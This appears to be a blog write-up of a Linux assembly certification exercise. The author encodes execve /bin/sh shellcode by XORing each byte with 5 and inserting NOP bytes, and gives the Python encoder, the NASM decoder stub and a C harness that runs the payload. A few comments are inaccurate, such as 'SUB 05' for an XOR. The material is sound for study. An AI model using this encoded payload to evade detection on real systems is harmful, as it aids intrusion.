SLAE- Assignment #4- Custom Encoder
This blog post has been created for completing the requirements of the SecurityTube Linux Assembly Expert certification: http://securitytube-training.com/online-courses/securitytube-linux-assembly-expert
SLAE #1488
Author: Aaron Weathersby
Handle: t0b0rx0r
github: https://github.com/t0b0rX0r/slae/tree/master/assignment4This assignment had me creating a custom encoder using a previously used execve-stack assembly. To tackle this assignment I opted for a realtively simple insertion scheme of a NOP and to modify every non NOP byte by XOR-ing it by 5.
First I created a python script to take the exec-stack code and insert the NOP and perform the XOR
#!/usr/bin/python
import sys
import random
#//Author: Aaron Weathersby
#//SLAE #1488
#//Handle: t0b0x0r
#//github:https://github.com/t0b0rX0r/slae/upload/master/assignment4
#//Assignment #4- Insertion
#created for completing the requirements of the SecurityTube Linux Assembly Expert certification: http://securitytube-training.com/online-courses/securitytube-linux-assembly-expert
shellcode=("\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80")
encoded =""
encoded2=""
print "Encoding Scheme Used: SUB 05, insert an additional byte x90"
# xor 05 bytes from orginal
#insert additional byte \\x90
org=""
for y in bytearray(shellcode):
org+= '0x'+'%02x' %y+','
for x in bytearray(shellcode):
encoded2+='0x'
x=x^5
encoded2+='%02x,'%x
encoded2+='0x%02x,'%0x90
print "Orginal Code:"
print org
print 'Encoded shellcoded:'
print encoded2
#print shellcodeThis produced machine code where every byte was XOR’d with a NOP inserted

I then proceeded to create a NASM file that would go byte byte and undo the XOR and remove the extra NOP.
;Author: Aaron Weathersby
;SLAE #1488
;Handle: t0b0x0r
;github:https://github.com/t0b0rX0r/slae/upload/master/assignment4
;Assignment #4- Custom Encoding Scheme
;created for completing the requirements of the SecurityTube Linux Assembly Expert certification: http://securitytube-training.com/online-courses/securitytube-linux-assembly-expert
global _start
section .text
_start:
jmp short call_decoder
decode:
pop esi ; save address of encoded
xor edi,edi ; new
xor eax,eax
mov al, 1
xor ebx, ebx
reverseAdd:
xor edx,edx
xor ebx,ebx
mov bl,byte [esi+eax]
mov byte dl,byte [esi+eax-1]
xor dl,5
mov byte [esi+eax-1],byte dl
cmp eax,0x32 ;62 in hex...shellcode size before second function
jge short predecoder
inc edi
add eax,2
jmp short reverseAdd
;Reset for removal of insertion
predecoder:
lea edi, [esi+1]
xor ebx,ebx
xor eax,eax
mov al,1
decoder:
; Decode
mov bl, byte [esi+eax]
xor edx,edx
xor bl ,0x90
jnz short encoded
mov bl, byte[esi+eax+1]
mov [edi], bl
inc edi
add al,2
jmp short decoder
call_decoder:
call decode
encoded: db 0x34,0x90,0xc5,0x90,0x55,0x90,0x6d,0x90,0x2a,0x90,0x2a,0x90,0x76,0x90,0x6d,0x90,0x6d,0x90,0x2a,0x90,0x67,0x90,0x6c,0x90,0x6b,0x90,0x8c,0x90,0xe6,0x90,0x55,0x90,0x8c,0x90,0xe7,0x90,0x56,0x90,0x8c,0x90,0xe4,0x90,0xb5,0x90,0x0e,0x90,0xc8,0x90,0x85,0x90
I then outputed this machine code utilizing objdump to place int my shellcode.c file.
Now i will say….this assignment proved to be a bit of a time sink. Not because it was especially hard but because i didnt realize that the one liner obj-dump had been parsing my output in groups of 6 and after several days i realized that my code was working because some of the outputed exec code had a line of 7…certainly a learning exercise has i had to modify my objdump ouput as shown below.

I then proceeded to insert the outputed code directly into my shellcode.c file
#include<stdio.h>
#include<string.h>
//Author: Aaron Weathersby
//SLAE #1488
//Handle: t0b0x0r
//github:https://github.com/t0b0rX0r/slae/upload/master/assignment4
//;Assignment #4- Custom Encoding Scheme
//created for completing the requirements of the SecurityTube Linux Assembly Expert certification: http://securitytube-training.com/online-courses/securitytube-linux-assembly-expert
unsigned char code[] = \
"\xeb\x44\x5e\x31\xff\x31\xc0\xb0\x01\x31\xdb\x31\xd2\x31\xdb\x8a\x1c\x06\x8a\x54\x06\xff\x80\xf2\x05\x88\x54\x06\xff\x83\xf8\x32\x7d\x06\x47\x83\xc0\x02\xeb\xe3\x8d\x7e\x01\x31\xdb\x31\xc0\xb0\x01\x8a\x1c\x06\x31\xd2\x80\xf3\x90\x75\x10\x8a\x5c\x06\x01\x88\x1f\x47\x04\x02\xeb\xeb\xe8\xb7\xff\xff\xff\x34\x90\xc5\x90\x55\x90\x6d\x90\x2a\x90\x2a\x90\x76\x90\x6d\x90\x6d\x90\x2a\x90\x67\x90\x6c\x90\x6b\x90\x8c\x90\xe6\x90\x55\x90\x8c\x90\xe7\x90\x56\x90\x8c\x90\xe4\x90\xb5\x90\x0e\x90\xc8\x90\x85\x90";
main()
{
printf("Shellcode Length: %d\n", strlen(code));
int (*ret)() = (int(*)())code;
ret();
}

Compiled and ran applicaiton with success!
gcc -fno-stack-protector -z execstack shellcode_assignment4.c -o shellcode_assignment4